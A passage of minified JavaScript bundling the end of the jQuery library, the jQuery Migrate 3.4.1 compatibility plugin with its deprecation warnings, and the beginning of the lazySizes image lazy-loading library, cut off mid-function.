n,o=i.xhr();if(o.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)o[n]=i.xhrFields[n];for(n in i.mimeType&&o.overrideMimeType&&o.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)o.setRequestHeader(n,e[n]);r=function(e){return function(){r&&(r=s=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===e?o.abort():"error"===e?"number"!=typeof o.status?t(0,"error"):t(o.status,o.statusText):t(Ut[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=r(),s=o.onerror=o.ontimeout=r("error"),void 0!==o.onabort?o.onabort=s:o.onreadystatechange=function(){4===o.readyState&&C.setTimeout(function(){r&&s()})},r=r("abort");try{o.send(i.hasContent&&i.data||null)}catch(e){if(r)throw e}},abort:function(){r&&r()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(n){var o,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){o=T("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){o.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(o[0])},abort:function(){i&&i()}}});var Xt=[],Yt=/(=)\?(?=&|$)|\?\?/,Jt=(T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||T.expando+"_"+At.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,n){var o,i,r,s=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Yt,"$1"+o):!1!==e.jsonp&&(e.url+=($t.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return r||T.error(o+" was not called"),r[0]},e.dataTypes[0]="json",i=C[o],C[o]=function(){r=arguments},n.always(function(){void 0===i?T(C).removeProp(o):C[o]=i,e[o]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(o)),r&&y(i)&&i(r[0]),r=i=void 0}),"script"}),g.createHTMLDocument=((e=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===e.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((o=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(o)):t=E),o=!n&&[],(n=G.exec(e))?[t.createElement(n[1])]:(n=_e([e],t,o),o&&o.length&&T(o).remove(),T.merge([],n.childNodes)));var o},T.fn.load=function(e,t,n){var o,i,r,s=this,a=e.indexOf(" ");return-1<a&&(o=L(e.slice(a)),e=e.slice(0,a)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<s.length&&T.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){r=arguments,s.html(o?T("<div>").append(T.parseHTML(e)).find(o):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},T.expr.pseudos.animated=function(t){return T.grep(T.timers,function(e){return t===e.elem}).length},T.offset={setOffset:function(e,t,n){var o,i,r,s,a=T.css(e,"position"),l=T(e),c={};"static"===a&&(e.style.position="relative"),r=l.offset(),o=T.css(e,"top"),s=T.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<(o+s).indexOf("auto")?(i=(a=l.position()).top,a.left):(i=parseFloat(o)||0,parseFloat(s)||0),null!=(t=y(t)?t.call(e,n,T.extend({},r)):t).top&&(c.top=t.top-r.top+i),null!=t.left&&(c.left=t.left-r.left+a),"using"in t?t.using.call(e,c):l.css(c)}},T.fn.extend({offset:function(t){var e,n;return arguments.length?void 0===t?this:this.each(function(e){T.offset.setOffset(this,t,e)}):(n=this[0])?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,o=this[0],i={top:0,left:0};if("fixed"===T.css(o,"position"))t=o.getBoundingClientRect();else{for(t=this.offset(),n=o.ownerDocument,e=o.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==o&&1===e.nodeType&&((i=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),i.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-T.css(o,"marginTop",!0),left:t.left-i.left-T.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||x})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var r="pageYOffset"===i;T.fn[t]=function(e){return d(this,function(e,t,n){var o;if(m(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===n)return o?o[i]:e[t];o?o.scrollTo(r?o.pageXOffset:n,r?n:o.pageYOffset):e[t]=n},t,e,arguments.length)}}),T.each(["top","left"],function(e,n){T.cssHooks[n]=Ge(g.pixelPosition,function(e,t){if(t)return t=Je(e,n),Xe.test(t)?T(e).position()[n]+"px":t})}),T.each({Height:"height",Width:"width"},function(s,a){T.each({padding:"inner"+s,content:a,"":"outer"+s},function(o,r){T.fn[r]=function(e,t){var n=arguments.length&&(o||"boolean"!=typeof e),i=o||(!0===e||!0===t?"margin":"border");return d(this,function(e,t,n){var o;return m(e)?0===r.indexOf("outer")?e["inner"+s]:e.document.documentElement["client"+s]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+s],o["scroll"+s],e.body["offset"+s],o["offset"+s],o["client"+s])):void 0===n?T.css(e,t,i):T.style(e,t,n,i)},a,n?e:void 0,n)}})}),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){T.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g),Gt=(T.proxy=function(e,t){var n,o;if("string"==typeof t&&(o=e[t],t=e,e=o),y(e))return n=a.call(arguments,2),(o=function(){return e.apply(t||this,n.concat(a.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=l,T.isFunction=y,T.isWindow=m,T.camelCase=b,T.type=h,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Jt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return T}),C.jQuery),Kt=C.$;return T.noConflict=function(e){return C.$===T&&(C.$=Kt),e&&C.jQuery===T&&(C.jQuery=Gt),T},void 0===H&&(C.jQuery=C.$=T),T}),void 0===jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(a,o){"use strict";function e(e){return 0<=function(e,t){for(var n=/^(\d+)\.(\d+)\.(\d+)/,o=n.exec(e)||[],i=n.exec(t)||[],r=1;r<=3;r++){if(+i[r]<+o[r])return 1;if(+o[r]<+i[r])return-1}return 0}(a.fn.jquery,e)}a.migrateVersion="3.4.1";var t=Object.create(null),i=(a.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},a.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},a.migrateIsPatchEnabled=function(e){return!t[e]},o.console&&o.console.log&&(a&&e("3.0.0")&&!e("5.0.0")||o.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),a.migrateWarnings&&o.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),o.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion)),{});function s(e,t){var n=o.console;!a.migrateIsPatchEnabled(e)||a.migrateDeduplicateWarnings&&i[t]||(i[t]=!0,a.migrateWarnings.push(t+" ["+e+"]"),n&&n.warn&&!a.migrateMute&&(n.warn("JQMIGRATE: "+t),a.migrateTrace&&n.trace&&n.trace()))}function n(e,t,n,o,i){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return s(o,i),n},set:function(e){s(o,i),n=e}})}function r(e,t,n,o,i){var r=e[t];e[t]=function(){return i&&s(o,i),(a.migrateIsPatchEnabled(o)?n:r||a.noop).apply(this,arguments)}}function l(e,t,n,o,i){if(!i)throw new Error("No warning message provided");r(e,t,n,o,i)}function c(e,t,n,o){r(e,t,n,o)}a.migrateDeduplicateWarnings=!0,a.migrateWarnings=[],void 0===a.migrateTrace&&(a.migrateTrace=!0),a.migrateReset=function(){i={},a.migrateWarnings.length=0},"BackCompat"===o.document.compatMode&&s("quirks","jQuery is not compatible with Quirks Mode");var u,d,f,p={},h=a.fn.init,m=a.find,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,y=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(u in c(a.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return a.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(s("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),h.apply(this,t)},"selector-empty-id"),a.fn.init.prototype=a.fn,c(a,"find",function(t){var n=Array.prototype.slice.call(arguments);if("string"==typeof t&&g.test(t))try{o.document.querySelector(t)}catch(e){t=t.replace(v,function(e,t,n,o){return"["+t+n+'"'+o+'"]'});try{o.document.querySelector(t),s("selector-hash","Attribute selector with '#' must be quoted: "+n[0]),n[0]=t}catch(e){s("selector-hash","Attribute selector with '#' was not fixed: "+n[0])}}return m.apply(this,n)},"selector-hash"),m)Object.prototype.hasOwnProperty.call(m,u)&&(a.find[u]=m[u]);l(a.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),l(a,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),l(a,"holdReady",a.holdReady,"holdReady","jQuery.holdReady is deprecated"),l(a,"unique",a.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),n(a.expr,"filters",a.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),n(a.expr,":",a.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&l(a,"trim",function(e){return null==e?"":(e+"").replace(y,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(l(a,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),l(a,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(l(a,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),a.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){p["[object "+t+"]"]=t.toLowerCase()}),l(a,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?p[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),l(a,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),l(a,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),a.ajax&&(d=a.ajax,f=/(=)\?(?=&|$)|\?\?/,c(a,"ajax",function(){var e=d.apply(this,arguments);return e.promise&&(l(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),l(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),l(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||a.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(f.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&f.test(e.data))&&s("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var b=a.fn.removeAttr,w=a.fn.toggleClass,x=/\S+/g;function C(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}c(a.fn,"removeAttr",function(e){var n=this,o=!1;return a.each(e.match(x),function(e,t){a.expr.match.bool.test(t)&&n.each(function(){if(!1!==a(this).prop(t))return!(o=!0)}),o&&(s("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),n.prop(t,!1))}),b.apply(this,arguments)},"removeAttr-bool"),c(a.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?w.apply(this,arguments):(s("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&a.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&a.data(this,"__className__")||"")}))},"toggleClass-bool");var E,T,k=!1,H=/^[a-z]/,P=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;a.swap&&a.each(["height","width","reliableMarginRight"],function(e,t){var n=a.cssHooks[t]&&a.cssHooks[t].get;n&&(a.cssHooks[t].get=function(){var e;return k=!0,e=n.apply(this,arguments),k=!1,e})}),c(a,"swap",function(e,t,n,o){var i,r={};for(i in k||s("swap","jQuery.swap() is undocumented and deprecated"),t)r[i]=e.style[i],e.style[i]=t[i];for(i in n=n.apply(e,o||[]),t)e.style[i]=r[i];return n},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(a.cssProps=new Proxy(a.cssProps||{},{set:function(){return s("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(T={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?a.cssNumber=new Proxy(T,{get:function(){return s("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return s("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):a.cssNumber=T):T=a.cssNumber,E=a.fn.css,c(a.fn,"css",function(e,t){var n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(a.each(e,function(e,t){a.fn.css.call(o,e,t)}),this):("number"==typeof t&&(t=C(e),H.test(n=t)&&P.test(n[0].toUpperCase()+n.slice(1))||T[t]||s("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),E.apply(this,arguments))},"css-number");var _,A,$,S,D=a.data,R=(c(a,"data",function(e,t,n){var o,i,r;if(t&&"object"==typeof t&&2===arguments.length){for(r in o=a.hasData(e)&&D.call(this,e),i={},t)r!==C(r)?(s("data-camelCase","jQuery.data() always sets/gets camelCased names: "+r),o[r]=t[r]):i[r]=t[r];return D.call(this,e,i),t}return t&&"string"==typeof t&&t!==C(t)&&(o=a.hasData(e)&&D.call(this,e))&&t in o?(s("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(o[t]=n),o[t]):D.apply(this,arguments)},"data-camelCase"),a.fx&&($=a.Tween.prototype.run,S=function(e){return e},c(a.Tween.prototype,"run",function(){1<a.easing[this.easing].length&&(s("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),a.easing[this.easing]=S),$.apply(this,arguments)},"easing-one-arg"),_=a.fx.interval,A="jQuery.fx.interval is deprecated",o.requestAnimationFrame&&Object.defineProperty(a.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return o.document.hidden||s("fx-interval",A),a.migrateIsPatchEnabled("fx-interval")&&void 0===_?13:_},set:function(e){s("fx-interval",A),_=e}})),a.fn.load),q=a.event.add,I=a.event.fix;function j(e){var t=o.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}a.event.props=[],a.event.fixHooks={},n(a.event.props,"concat",a.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),c(a.event,"fix",function(e){var t=e.type,n=this.fixHooks[t],o=a.event.props;if(o.length)for(s("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());o.length;)a.event.addProp(o.pop());if(n&&!n._migrated_&&(n._migrated_=!0,s("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(o=n.props)&&o.length))for(;o.length;)a.event.addProp(o.pop());return t=I.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),c(a.event,"add",function(e,t){return e===o&&"load"===t&&"complete"===o.document.readyState&&s("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),a.each(["load","unload","error"],function(e,t){c(a.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(s("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),a.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){l(a.fn,n,function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)},"shorthand-deprecated-v3","jQuery.fn."+n+"() event shorthand is deprecated")}),a(function(){a(o.document).triggerHandler("ready")}),a.event.special.ready={setup:function(){this===o.document&&s("ready-event","'ready' event is deprecated")}},l(a.fn,"bind",function(e,t,n){return this.on(e,null,t,n)},"pre-on-methods","jQuery.fn.bind() is deprecated"),l(a.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),l(a.fn,"delegate",function(e,t,n,o){return this.on(t,e,n,o)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),l(a.fn,"undelegate",function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),l(a.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");var N=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;a.UNSAFE_restoreLegacyHtmlPrefilter=function(){a.migrateEnablePatches("self-closed-tags")},c(a,"htmlPrefilter",function(e){var t,n;return(n=(t=e).replace(N,"<$1></$2>"))!==t&&j(t)!==j(n)&&s("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(N,"<$1></$2>")},"self-closed-tags"),a.migrateDisablePatches("self-closed-tags");var O,L,M,W=a.fn.offset;return c(a.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?W.apply(this,arguments):(s("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),a.ajax&&(O=a.param,c(a,"param",function(e,t){var n=a.ajaxSettings&&a.ajaxSettings.traditional;return void 0===t&&n&&(s("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=n),O.call(this,e,t)},"param-ajax-traditional")),l(a.fn,"andSelf",a.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),a.Deferred&&(L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]],c(a,"Deferred",function(e){var r=L(),s=r.promise();function t(){var i=arguments;return a.Deferred(function(o){a.each(M,function(e,t){var n="function"==typeof i[e]&&i[e];r[t[1]](function(){var e=n&&n.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(o.resolve).fail(o.reject).progress(o.notify):o[t[0]+"With"](this===s?o.promise():this,n?[e]:arguments)})}),i=null}).promise()}return l(r,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),l(s,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(r,r),r},"deferred-pipe"),a.Deferred.exceptionHook=L.exceptionHook),a}),function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(o,f,r){"use strict";var p,h,e,m,H,i,g,t,u,P,s,R,q,n,I,a,d,v,y,b,w,x,W,C,z,F,B,Q,l,c,U,V,X,E,Y,T,J,G,K,k,_,A,$,Z,ee,te,ne,oe,S,ie,re,se,ae,D,j,N,le,O,ce,ue,de,L,fe,pe,he,me,ge,M,ve={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in h=o.lazySizesConfig||o.lazysizesConfig||{},ve)e in h||(h[e]=ve[e]);return f&&f.getElementsByClassName?(m=f.documentElement,H=o.HTMLPictureElement,g="getAttribute",t=o[i="addEventListener"].bind(o),u=o.setTimeout,P=o.requestAnimationFrame||u,s=o.requestIdleCallback,R=/^picture$/i,q=["load","error","lazyincluded","_lazyloaded"],n={},I=Array.prototype.forEach,a=function(e,t){return n[t]||(n[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),n[t].test(e[g]("class")||"")&&n[t]},d=function(e,t){a(e,t)||e.setAttribute("class",(e[g]("class")||"").trim()+" "+t)},v=function(e,t){(t=a(e,t))&&e.setAttribute("class",(e[g]("class")||"").replace(t," "))},y=function(t,n,e){var o=e?i:"removeEventListener";e&&y(t,n),q.forEach(function(e){t[o](e,n)})},b=function(e,t,n,o,i){var r=f.createEvent("Event");return(n=n||{}).instance=p,r.initEvent(t,!o,!i),r.detail=n,e.dispatchEvent(r),r},w=function(e,t){var n;!H&&(n=o.picturefill||h.pf)?(t&&t.src&&!e[g]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},W=function(e,t,n){for(n=n||e.offsetWidth;n<h.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},Q=[],l=B=[],be._lsFlush=ye,C=be,c=function(n,e){return e?function(){C(n)}:function(){var e=this,t=arguments;C(function(){n.apply(e,t)})}},U=function(e){function t(){var e=r.now()-o;e<99?u(t,99-e):(s||i)(i)}var n,o,i=function(){n=null,e()};return function(){o=r.now(),n=n||u(t,99)}},re=/^img$/i,se=/^iframe$/i,ae="onscroll"in o&&!/(gle|ing)bot/.test(navigator.userAgent),N=-1,le=function(e){return(Z=null==Z?"hidden"==x(f.body,"visibility"):Z)||!("hidden"==x(e.parentNode,"visibility")&&"hidden"==x(e,"visibility"))},ee=xe,ne=j=D=0,oe=h.throttleDelay,S=h.ricTimeout,ie=s&&49<S?function(){s(Ce,{timeout:S}),S!==h.ricTimeout&&(S=h.ricTimeout)}:c(function(){u(Ce)},!0),ce=c(Ee),ue=function(e){ce({target:e.target})},de=c(function(t,e,n,o,i){var r,s,a,l,c;(s=b(t,"lazybeforeunveil",e)).defaultPrevented||(o&&(n?d(t,h.autosizesClass):t.setAttribute("sizes",o)),n=t[g](h.srcsetAttr),o=t[g](h.srcAttr),i&&(r=(l=t.parentNode)&&R.test(l.nodeName||"")),a=e.firesLoad||"src"in t&&(n||o||r),s={target:t},d(t,h.loadingClass),a&&(clearTimeout(Y),Y=u(we,2500),y(t,ue,!0)),r&&I.call(l.getElementsByTagName("source"),Te),n?t.setAttribute("srcset",n):o&&!r&&(se.test(t.nodeName)?(e=o,0==(c=(l=t).getAttribute("data-load-mode")||h.iframeLoadMode)?l.contentWindow.location.replace(e):1==c&&(l.src=e)):t.src=o),i&&(n||r)&&w(t,{src:o})),t._lazyRace&&delete t._lazyRace,v(t,h.lazyClass),C(function(){var e=t.complete&&1<t.naturalWidth;a&&!e||(e&&d(t,h.fastLoadedClass),Ee(s),t._lazyCache=!0,u(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&j--},!0)}),fe=U(function(){h.loadMode=3,O()}),V={_:function(){J=r.now(),p.elements=f.getElementsByClassName(h.lazyClass),X=f.getElementsByClassName(h.lazyClass+" "+h.preloadClass),t("scroll",O,!0),t("resize",O,!0),t("pageshow",function(e){var t;e.persisted&&(t=f.querySelectorAll("."+h.loadingClass)).length&&t.forEach&&P(function(){t.forEach(function(e){e.complete&&L(e)})})}),o.MutationObserver?new MutationObserver(O).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[i]("DOMNodeInserted",O,!0),m[i]("DOMAttrModified",O,!0),setInterval(O,999)),t("hashchange",O,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[i](e,O,!0)}),/d$|^c/.test(f.readyState)?_e():(t("load",_e),f[i]("DOMContentLoaded",O),u(_e,2e4)),p.elements.length?(xe(),C._lsFlush()):O()},checkElems:O=function(e){var t;(e=!0===e)&&(S=33),te||(te=!0,(t=oe-(r.now()-ne))<0&&(t=0),e||t<9?ie():u(ie,t))},unveil:L=function(e){var t,n,o,i;e._lazyRace||(!(i="auto"==(o=(n=re.test(e.nodeName))&&(e[g](h.sizesAttr)||e[g]("sizes"))))&&E||!n||!e[g]("src")&&!e.srcset||e.complete||a(e,h.errorClass)||!a(e,h.lazyClass))&&(t=b(e,"lazyunveilread").detail,i&&pe.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,de(e,t,i,o,n))},_aLSL:ke},me=c(function(e,t,n,o){var i,r,s;if(e._lazysizesWidth=o,e.setAttribute("sizes",o+="px"),R.test(t.nodeName||""))for(r=0,s=(i=t.getElementsByTagName("source")).length;r<s;r++)i[r].setAttribute("sizes",o);n.detail.dataAttr||w(e,n.detail)}),pe={_:function(){he=f.getElementsByClassName(h.autosizesClass),t("resize",ge)},checkElems:ge=U(function(){var e,t=he.length;if(t)for(e=0;e<t;e++)Ae(he[e])}),updateElem:Ae},M=function(){!M.i&&f.getElementsByClassName&&(M.i=!0,pe._(),V._())},u(function(){h.init&&M()}),p={cfg:h,autoSizer:pe,loader:V,init:M,uP:w,aC:d,rC:v,hC:a,fire:b,gW:W,rAF:C}):{init:function(){},cfg:h,noSupport:!0};function ye(){var e=l;for(l=B.length?Q:B,F=!(z=!0);e.length;)e.shift()();z=!1}function be(e,t){z&&!t?e.apply(this,arguments):(l.push(e),F||(F=!0,(f.hidden?u:P)(ye)))}function we(e){j--,e&&!(j<0)&&e.target||(j=0)}function xe(){var e,t,n,o,i,r,s,a,l,c,u,d=p.elements;if((T=h.loadMode)&&j<8&&(e=d.length)){for(t=0,N++;t<e;t++)if(d[t]&&!d[t]._lazyRace)if(!ae||p.prematureUnveil&&p.prematureUnveil(d[t]))L(d[t]);else 